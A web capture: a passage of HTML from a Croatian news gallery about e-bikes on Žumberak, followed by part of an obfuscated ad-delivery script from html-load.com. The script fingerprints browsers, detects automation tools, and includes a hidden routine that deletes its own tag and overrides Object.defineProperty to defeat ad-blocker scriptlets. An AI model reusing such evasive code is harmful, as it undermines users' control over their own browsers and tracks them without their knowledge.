                                data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Jul2020/61921776.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Jul2020/61921776.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Jul2020/61921776.jpg 1104w" alt="">
								<span class="positive" style="height: 0"></span>
                            <div class="image-meta" ag-sizing="resizable"
                                style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
                                <div class="position-bottom">
                                    <span
                                        class="img-title">Zumberak e-bicikli - 5</span>
                                                                        <span class="img-source">Foto:
                                        Romeo Ibrišević</span>
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                                                                                                                                                                                                            
                    <li class="splide__slide" data-cms-entityid="61921775">
                        <div class="image-area">
                            <img data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Jul2020/61921775.jpg"
                                data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Jul2020/61921775.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Jul2020/61921775.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Jul2020/61921775.jpg 1104w" alt="">
								<span class="positive" style="height: 0"></span>
                            <div class="image-meta" ag-sizing="resizable"
                                style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
                                <div class="position-bottom">
                                    <span
                                        class="img-title">Zumberak, e-bicikli - 4</span>
                                                                        <span class="img-source">Foto:
                                        Romeo Ibrišević</span>
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                                                                                                                                                                                                            
                    <li class="splide__slide" data-cms-entityid="61921773">
                        <div class="image-area">
                            <img data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Jul2020/61921773.jpg"
                                data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Jul2020/61921773.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Jul2020/61921773.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Jul2020/61921773.jpg 1104w" alt="">
								<span class="positive" style="height: 0"></span>
                            <div class="image-meta" ag-sizing="resizable"
                                style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
                                <div class="position-bottom">
                                    <span
                                        class="img-title">Zumberak e-bicikli - 2</span>
                                                                        <span class="img-source">Foto:
                                        Romeo Ibrišević</span>
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                                                                                                                                                                                                            
                    <li class="splide__slide" data-cms-entityid="61921772">
                        <div class="image-area">
                            <img data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Jul2020/61921772.jpg"
                                data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Jul2020/61921772.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Jul2020/61921772.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Jul2020/61921772.jpg 1104w" alt="">
								<span class="positive" style="height: 0"></span>
                            <div class="image-meta" ag-sizing="resizable"
                                style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
                                <div class="position-bottom">
                                    <span
                                        class="img-title">Zumberak e-bicikli - 1</span>
                                                                        <span class="img-source">Foto:
                                        Romeo Ibrišević</span>
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                                                                                                                                                                                                            
                    <li class="splide__slide" data-cms-entityid="61921783">
                        <div class="image-area">
                            <img data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Jul2020/61921783.jpg"
                                data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Jul2020/61921783.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Jul2020/61921783.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Jul2020/61921783.jpg 1104w" alt="">
								<span class="positive" style="height: 0"></span>
                            <div class="image-meta" ag-sizing="resizable"
                                style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
                                <div class="position-bottom">
                                    <span
                                        class="img-title">Zumberak e-bicikli - 4</span>
                                                                        <span class="img-source">Foto:
                                        Romeo Ibrišević</span>
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                        

                                        <li class="splide__slide" data-cms-entityid="last_slide">
                        <span class="last-related" style="opacity:0">
                            <span class="label st"><span>Pogledaj</span> i ovo</span>
                                                                                                                                            <span class="article-gallery foreign-gallery">
                                <span class="grid-container">
                                    <a href="/galerija/putovanja/kuca-za-odmor-hajdi-na-zumberku---611233.html/61908832/611233">
                                        <span class="img-holder-gallery gallery-holder">
                                            <img src="https://image.dnevnik.hr/media/images/470x265/Jun2020/61908847.jpg">
                                            <span class="media-icon">
                                                <svg width="27" height="29" viewBox="0 0 27 29" fill="none"
                                                    xmlns="http://www.w3.org/2000/svg">
                                                    <path
                                                        d="M14.8125 24.9208C16.1775 24.9208 17.3245 24.4785 18.2534 23.5938C19.1824 22.709 19.6469 21.6167 19.6469 20.3167C19.6469 18.9986 19.1824 17.9017 18.2534 17.026C17.3245 16.1503 16.1775 15.7125 14.8125 15.7125C13.4285 15.7125 12.2768 16.1503 11.3573 17.026C10.4379 17.9017 9.97813 18.9986 9.97813 20.3167C9.97813 21.6167 10.4379 22.709 11.3573 23.5938C12.2768 24.4785 13.4285 24.9208 14.8125 24.9208ZM5.14375 28.875C4.68875 28.875 4.29063 28.7125 3.94938 28.3875C3.60813 28.0625 3.4375 27.6833 3.4375 27.25V13.3563C3.4375 12.941 3.60813 12.5663 3.94938 12.2323C4.29063 11.8983 4.68875 11.7313 5.14375 11.7313H9.32406L11.4 9.375H18.225L20.3009 11.7313H24.4813C24.9173 11.7313 25.3107 11.8983 25.6614 12.2323C26.0121 12.5663 26.1875 12.941 26.1875 13.3563V27.25C26.1875 27.6833 26.0121 28.0625 25.6614 28.3875C25.3107 28.7125 24.9173 28.875 24.4813 28.875H5.14375Z"
                                                        fill="#F2A444" />
                                                                                                    </svg>
                                            </span>
                                        </span>
                                                                                <span class="img-holder-gallery gallery-holder more-img">
                                            <span class="img-count">+
                                                <span class="img-count-number">15</span></span>
                                            <img src="https://image.dnevnik.hr/media/images/100x100/Jun2020/61908833.jpg">
                                        </span>
                                                                                <span class="img-holder-gallery gallery-holder more-img">
                                            <span class="img-count">+
                                                <span class="img-count-number">15</span></span>
                                            <img src="https://image.dnevnik.hr/media/images/100x100/Jun2020/61908834.jpg">
                                        </span>
                                                                                <span class="img-holder-gallery gallery-holder more-img">
                                            <span class="img-count">+
                                                <span class="img-count-number">15</span></span>
                                            <img src="https://image.dnevnik.hr/media/images/100x100/Jun2020/61908835.jpg">
                                        </span>
                                                                            </a>
                                    <span class="article-gallery__title-holder">
                                        <a href="/clanak/putovanja/kuca-za-odmor-hajdi-na-zumberku---611233.html">
                                            <h3 class="subtitle">
                                                Bezbrižan odmor</h3>
                                            <h2 class="title">
                                                Usred ničega, a ima sve: Drvena kuća za odmor na Žumberku do koje vozi i &quot;kombi-dućan&quot;
                                            </h2>
                                        </a>
                                    </span>
                                </span>
                            </span>
                                                                                                                                            <span class="article-gallery foreign-gallery">
                                <span class="grid-container">
                                    <a href="/galerija/aktualno/pd-zitnica-obnova-doma---890038.html/62994051/890038">
                                        <span class="img-holder-gallery gallery-holder">
                                            <img src="https://image.dnevnik.hr/media/images/470x265/Jan2025/62994046-pd-zitnica.jpg">
                                            <span class="media-icon">
                                                <svg width="27" height="29" viewBox="0 0 27 29" fill="none"
                                                    xmlns="http://www.w3.org/2000/svg">
                                                    <path
                                                        d="M14.8125 24.9208C16.1775 24.9208 17.3245 24.4785 18.2534 23.5938C19.1824 22.709 19.6469 21.6167 19.6469 20.3167C19.6469 18.9986 19.1824 17.9017 18.2534 17.026C17.3245 16.1503 16.1775 15.7125 14.8125 15.7125C13.4285 15.7125 12.2768 16.1503 11.3573 17.026C10.4379 17.9017 9.97813 18.9986 9.97813 20.3167C9.97813 21.6167 10.4379 22.709 11.3573 23.5938C12.2768 24.4785 13.4285 24.9208 14.8125 24.9208ZM5.14375 28.875C4.68875 28.875 4.29063 28.7125 3.94938 28.3875C3.60813 28.0625 3.4375 27.6833 3.4375 27.25V13.3563C3.4375 12.941 3.60813 12.5663 3.94938 12.2323C4.29063 11.8983 4.68875 11.7313 5.14375 11.7313H9.32406L11.4 9.375H18.225L20.3009 11.7313H24.4813C24.9173 11.7313 25.3107 11.8983 25.6614 12.2323C26.0121 12.5663 26.1875 12.941 26.1875 13.3563V27.25C26.1875 27.6833 26.0121 28.0625 25.6614 28.3875C25.3107 28.7125 24.9173 28.875 24.4813 28.875H5.14375Z"
                                                        fill="#F2A444" />
                                                                                                    </svg>
                                            </span>
                                        </span>
                                                                                <span class="img-holder-gallery gallery-holder more-img">
                                            <span class="img-count">+
                                                <span class="img-count-number">15</span></span>
                                            <img src="https://image.dnevnik.hr/media/images/100x100/Jan2025/62994050-pd-zitnica.jpg">
                                        </span>
                                                                                <span class="img-holder-gallery gallery-holder more-img">
                                            <span class="img-count">+
                                                <span class="img-count-number">15</span></span>
                                            <img src="https://image.dnevnik.hr/media/images/100x100/Jan2025/62994052-pd-zitnica.jpg">
                                        </span>
                                                                                <span class="img-holder-gallery gallery-holder more-img">
                                            <span class="img-count">+
                                                <span class="img-count-number">15</span></span>
                                            <img src="https://image.dnevnik.hr/media/images/100x100/Jan2025/62994049-pd-zitnica.jpg">
                                        </span>
                                                                            </a>
                                    <span class="article-gallery__title-holder">
                                        <a href="/clanak/aktualno/pd-zitnica-obnova-doma---890038.html">
                                            <h3 class="subtitle">
                                                Zaslužena renovacija</h3>
                                            <h2 class="title">
                                                Novi Dom planinara na Japetiću: Pogledajte kako će izgledati obnovljena Žitnica s adrenalinskim parkom i ziplineom
                                            </h2>
                                        </a>
                                    </span>
                                </span>
                            </span>
                                                                                                                                            <span class="article-gallery foreign-gallery">
                                <span class="grid-container">
                                    <a href="/galerija/zanimljivosti/jesen-u-lijepoj-nasoj-gdje-u-berbu-kestena-i-gljiva---937625.html/61576721/937625">
                                        <span class="img-holder-gallery gallery-holder">
                                            <img src="https://image.dnevnik.hr/media/images/470x265/Oct2025/63166733-vrganj.jpg">
                                            <span class="media-icon">
                                                <svg width="27" height="29" viewBox="0 0 27 29" fill="none"
                                                    xmlns="http://www.w3.org/2000/svg">
                                                    <path
                                                        d="M14.8125 24.9208C16.1775 24.9208 17.3245 24.4785 18.2534 23.5938C19.1824 22.709 19.6469 21.6167 19.6469 20.3167C19.6469 18.9986 19.1824 17.9017 18.2534 17.026C17.3245 16.1503 16.1775 15.7125 14.8125 15.7125C13.4285 15.7125 12.2768 16.1503 11.3573 17.026C10.4379 17.9017 9.97813 18.9986 9.97813 20.3167C9.97813 21.6167 10.4379 22.709 11.3573 23.5938C12.2768 24.4785 13.4285 24.9208 14.8125 24.9208ZM5.14375 28.875C4.68875 28.875 4.29063 28.7125 3.94938 28.3875C3.60813 28.0625 3.4375 27.6833 3.4375 27.25V13.3563C3.4375 12.941 3.60813 12.5663 3.94938 12.2323C4.29063 11.8983 4.68875 11.7313 5.14375 11.7313H9.32406L11.4 9.375H18.225L20.3009 11.7313H24.4813C24.9173 11.7313 25.3107 11.8983 25.6614 12.2323C26.0121 12.5663 26.1875 12.941 26.1875 13.3563V27.25C26.1875 27.6833 26.0121 28.0625 25.6614 28.3875C25.3107 28.7125 24.9173 28.875 24.4813 28.875H5.14375Z"
                                                        fill="#F2A444" />
                                                                                                    </svg>
                                            </span>
                                        </span>
                                                                                <span class="img-holder-gallery gallery-holder more-img">
                                            <span class="img-count">+
                                                <span class="img-count-number">2</span></span>
                                            <img src="https://image.dnevnik.hr/media/images/100x100/Oct2018/61576713.jpg">
                                        </span>
                                                                                <span class="img-holder-gallery gallery-holder more-img">
                                            <span class="img-count">+
                                                <span class="img-count-number">2</span></span>
                                            <img src="https://image.dnevnik.hr/media/images/100x100/Sep2025/63153692-sumske-gljive.jpg">
                                        </span>
                                                                                <span class="img-holder-gallery gallery-holder more-img">
                                            <span class="img-count">+
                                                <span class="img-count-number">2</span></span>
                                            <img src="https://image.dnevnik.hr/media/images/100x100/Jun2024/62852711-gljive.jpg">
                                        </span>
                                                                            </a>
                                    <span class="article-gallery__title-holder">
                                        <a href="/clanak/zanimljivosti/jesen-u-lijepoj-nasoj-gdje-u-berbu-kestena-i-gljiva---937625.html">
                                            <h3 class="subtitle">
                                                Juhe, rižoti...</h3>
                                            <h2 class="title">
                                                Bogata jesen u Lijepoj Našoj: Kamo u berbu kestena i gljiva?
                                            </h2>
                                        </a>
                                    </span>
                                </span>
                            </span>
                                                    </span>
                        </span>
                    </li>
                    

                </ul>
            </div>
        </section>
    </div>

    <div class="nav-template">
        <i class="icon-arrow-left desktop" id="aleft"></i>
        <span class="gallery-info">
            <span id="gallery-info">
                <span class="current-slide-index" id="current-slide-index">1</span>/<span id="slide-count"
                    class="slide-count">7</span>
            </span>
        </span>
        <i class="icon-arrow-right desktop" id="aright"></i>
    </div>
</div>

<script src="https://bundle.dnevnik.hr/prod/gallery.bundle.js"></script>

<div class="gallery-aside">
<div class="banner-holder gallery-1" itemscope itemtype="http://schema.org/WPAdBlock">
                                <!-- DFP: gallery-1 (/18087324/PUNKUFER_DESK/punkufer_desk_gal) -->
<div class="banner-inner" id="punkufer_desk_gal"></div>

        </div>
</div></div>
<div style="display: none;"><style type="text/css">

body.section-mojamama { background: url(http://image.dnevnik.hr/media/document/61173533.png) 50% 0 fixed no-repeat; }
.search-button {visibility: visible!important}
.hub-form .specific label {
	    align-items: baseline;
    column-gap: 20px;
    display: flex;
}

</style></div>

<p style="display:none"></p>

        </div>


<div id="modal-wrapper" class="hidden">
    <div class="modal-video">
        <span data-click-event="ntlib.modal.close"><img alt="close" title="close" src="/static/hr/cms/punkufer_2019/img/close-white.svg"/> </span>
        <div class="modal-body">
        </div>
    </div>
</div>


<div id="regprofLoadingModal" class="regprof-modal">
    <div class="regprof-modal-content">
        <div class="regprof-spinner">
                <div class="regprof-bounce1"></div>
                <div class="regprof-bounce2"></div>
                <div class="regprof-bounce3"></div>
            </div>
        <p class="regprof-text">
            <span class="regprof-t1"></span>
            <span class="regprof-t2"></span>
        </p>
    </div>
</div>



        
            </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://html-load.com/script/punkufer.dnevnik.hr.js?hash=-1030097466
body_size: 135905
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function a2m(t,e){const n=a2Z();return(a2m=function(t,e){return n[t-=297]})(t,e)}function a2Z(){const t=["cmpId","justify-content","cache_isbot","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","hash-token","Promise","emit","document","from-image|<angle>|[<angle>? flip]","saturate( <number-percentage> )","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","':' [before|after|first-line|first-letter]","reject","<percentage>|<length>|<number>","selenium-evaluate","EOF-token","heightEval","compareByGeneratedPositionsInflated","/f.min.js","Number sign is not allowed","startLine","rule","<!DOCTYPE html>","<'border-top-left-radius'>","supports","listenerId","//# sourceURL=rtb_adm.js","ignoreInvalidMapping","parseContext","webgl","<line-style>","<ident-token> : <declaration-value>? ['!' important]?","langenscheidt.com","<integer>|auto","versions","reduceRight",": unfilled negotiations were: [","feature","findIndex","visualViewport","/favicon.png?","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","break","<'max-width'>","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","hasOwnProperty","blur( <length> )","peek","Unknown context `","[<box>|border|padding|content]#","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","colon-token","dump","Firefox/","/getconfig/sodar","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","responseText","eatDelim","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","rcap","flatMap","separate|collapse|auto",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"replaceAll","HTMLMediaElement","svw","worldhistory.org","getArg","now","<geometry-box>#","types","[<filter-function>|<url>]+","window.Notification is undefined","checkAtruleName","<style-condition>|<style-feature>","CDC","all","mimeTypes","<'top'>","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","textAd","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","[AdBlockDetector] acceptable ads check target ","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","iterator","tagNameFilter","parseWithFallback","return","matchAtrulePrelude","dvmin","cmpChar","<'rest-before'> <'rest-after'>?","job","prebid","eWJmcQ==","inherit","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","url-not-matched","fGAJJ1JxajZDTldIXUk4c3g3dTNm","urlGenerate","cdn-exchange.toastoven.net","[diagonal-fractions|stacked-fractions]","botd timeout","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>"," is not a constructor or null","iframe load timeout-fetch error: ","webkit","assign","gecko","Unknown node type `","unit","gpt-ima","gptDisabledByMissingTcf","interval","none|vertical-to-horizontal","Terminate - not apply","didomiConfig","<media-in-parens> [or <media-in-parens>]+","referrer","[auto|<integer>]{1,3}","custom-ident","<integer>","absolute","opacity:","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","start prebid request bidsBackHandler for ","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","<'border-width'>||<'border-style'>||<color>","list","Blocked slot define: [","Must be between 0 and 63: ","forEach","<'margin-right'>","isArray","chained|none","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","reference","que","view( [<axis>||<'view-timeline-inset'>]? )","Unknown type: ","HTMLElement_dataset","none|mandatory|proximity","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","previousSibling","doctype","balance","div#contents > span#ads","throw","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","some","[clip|ellipsis|<string>]{1,2}","Generic","none|all|[digits <integer>?]","Comma","detections","row|row-reverse|column|column-reverse","Unknown type","eof","none|all|<dashed-ident>#","khz","<'border-top-width'>||<'border-top-style'>||<color>","isAbsolute","getAttribute","<'left'>","[normal|small-caps]","[native code]","1172090rliYWH","<combinator>? <complex-real-selector>","domAutomationController","charAt","map","abTest","Mesa OffScreen","<image>","RegExp","<single-animation-direction>#","port","__as_rej","CDO","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","data-skip-protect-name","createItem","data-empty-class",":before","paint( <ident> , <declaration-value>? )","clamp( <calc-sum>#{3} )","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","else"," node type","<number [0,∞]> [/ <number [0,∞]>]?","Worker","<single-animation-iteration-count>#",'<h3 style="margin:0;padding:0;font-size:12px;line-height: 1.2em;color:black;">',"transform","NodeList","addAtrule_","hsl|hwb|lch|oklch","3rd-party fetch error: ","<length>|<percentage>|auto","child|young|old","navigator.productSub is undefined","_isTcfNeeded","[auto|<length-percentage>]{1,4}","Neither `enter` nor `leave` walker handler is set or both aren't a function","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","port1","__webdriver_script_function","eventName","asin( <calc-sum> )","marker-mid","/negotiate/v4/video?width=","debug","normal|<length>","rgba(247, 248, 224, 0.5)","CDC-token","start|end|center|baseline|stretch","isOriginalCmpBlocked","not","nightmare","content-box|padding-box|border-box|fill-box|stroke-box|view-box","v7.3.75","function","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","none|circle|disc|square","[none|<custom-ident>]#","property","gpt-adsinteractive","aW5wdXQ=","ar-v1","browserLanguage","negotiate v4 test failed: ","INVENTORY_FRAME","<'inset-inline'>","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","<complex-selector>#","/negotiate/v3/xhr?passcode=","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","Type of node should be an Object","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","hasFocus","googletag","inventories_key","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","Failed to detect bot:","<pseudo-element-selector> <pseudo-class-selector>*","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","rng","getEvents","after","parseSourceMapInput","<media-not>|<media-and>|<media-or>|<media-in-parens>","marginwidth","[full-width|proportional-width]","indexOf","PseudoElementSelector","userAgent","matrix( <number>#{6} )","enums","gpt-interworks","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","normal|text|emoji|unicode","<'inset-block-end'>","matchAtruleDescriptor","none|<position-area>","bidder","Unknown node type: ","content-visibility","onclick","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","N is expected","uBO:","getWindowId","head","HTMLElement","normal|<try-size>","Date.now","<url>+","<relative-real-selector-list>","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","margin-top","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","lvb","gazetaprawna.pl","iframe message timeout: ","contains","ping","this.href='https://paid.outbrain.com/network/redir","_self","https://ad-delivery.net/px.gif?ch=1","<feature-value-declaration>","element-visible-selector","parseFloat","auto|<animateable-feature>#","cqi","supports(","setImmediate","adshield-api","findValueFragments","ad.doorigo.co.kr","opacity( [<number-percentage>] )","leader( <leader-type> )","<namespace-prefix>? [<string>|<url>]","url-path-equal","isDelim","<image>|none","tokenCount","isCmpBlockedFinally: ","adfit","encodeId","Negotiate async ads retry(","event","intersectionRect","slimerjs","getSlots","getEntriesByType","FIRST_ORDERED_NODE_TYPE","DisallowEmpty","grad","generated","<mf-name> : <mf-value>","most-width|most-height|most-block-size|most-inline-size","<shape-box>|fill-box|stroke-box|view-box","text/css"," | value: ","\n   value: ","isBlocked","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","auto|text|none|contain|all","fields","tagName","onError","<custom-property-name>","<display-outside>?&&[flow|flow-root]?&&list-item","cmVzZXJ2ZWQxT3V0cHV0","__gppLocator","<target-counter()>|<target-counters()>|<target-text()>","start|center|end|justify","/negotiate/v4/fetch?passcode=","getName","https://example.com/","fetch","dmtkcw==","Layer","<'margin-inline-end'>","stack","object-keys","class extends self.XMLHttpRequest","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","IFrame","&height=","<angle>|<percentage>","<'margin-inline'>","writable","<relative-selector>#","enliple","adshield-native","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","<url>","MozAppearance","deg","not_blocking_ads","lastChanged","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","<forgiving-selector-list>","parseRulePrelude","<'min-block-size'>","POST","tail","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","invert( <number-percentage> )","UnicodeRange","translate( <length-percentage> , <length-percentage>? )","<compound-selector>#","':' <ident-token>|':' <function-token> <any-value> ')'","dvi","drag|no-drag","functionBind","origin","auto|none","5ab43d8d","normal||[size|inline-size]","body > div > span","relevantmagazine.com","selenium","[<length-percentage>|<number>|auto]{1,4}","https://fb.html-load.com","profile.shouldApplyGdpr","widthEval","parseAtrulePrelude","CSSMozDocumentRule","none|chained","<'inset-block-start'>","line","<keyframe-block>+","<bg-clip>#","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","prependList","ZndiaA==","size","https://html-load.com","<'margin-bottom'>","<'margin'>","getSizes","b3V0cHV0","dictionnaire.lerobert.com","isEmpty","auto|none|preserve-parent-color","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","base[href]","auto|from-font|[under||[left|right]]","child","compareByOriginalPositions","First-party image load success","i|s","connection","__proto__","tunebat.com","offsetAndType","addEventListener","Match","width-less-than","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","Map","innerHTML","window.top.confiant.services().onASTAdLoad","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","ClassSelector","/cmp.js","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","[<angle>|<side-or-corner>]? , <color-stop-list>","create","<attachment>#","computeSourceURL","fo2nsdf","null","<integer>|<length>","<'padding-left'>{1,2}","video negotiation is not completed, but it is skipped as it is unclear to show up BFA","jsHeapSizeLimit","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","deep","RunPerfTest","Identifier or asterisk is expected","MSG_SYN_URG","Timeout.","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","pub_728x90","document.classList.remove not work","aditude","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","dogdrip.net","declarators","none|always|column|page|spread","nhn","iframe","slice","insertImpl","performance","from","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","as_console","cache_is_blocking_ads","thatgossip.com","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","Negotiate sync vital failed: ","scanString","children","Element_removeAttribute","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","revert-layer","isNaN","display:none","default|none","reserved1Output","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","Bad syntax reference: ","svmin","chromium","ports","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>",' <html>\n      <head>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <meta name="as-event-handler-added" />\n      </head>\n      <body marginwidth="0" marginheight="0">\n        <a target="_blank" rel="noopener noreferrer" href>\n          <div id="container" class="vertical mid wide">\n            <div class="img_container">\n              <img src />\n            </div>\n            <div class="text_container">\n              <div class="title"></div>\n              <div class="description"></div>\n              <div class="sponsoredBy"></div>\n            </div>\n          </div>\n        </a>\n      </body>\n    </html>',"&url=","ZmthZA==","rex","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","Counter","economy|exact","<declaration>","Terminate - profile not found","none|discard-before||discard-after||discard-inner","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","as_domain","min( <calc-sum># )","http://localhost","top|bottom|block-start|block-end|inline-start|inline-end","Script","dataset","__fpjs_d_m","nullable","3rd-party xhr error","documentElementKeys","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","defineOutOfPageSlot","position:relative;align-items:center;display:flex;","<'border-image-source'>||<'border-image-slice'> [/ 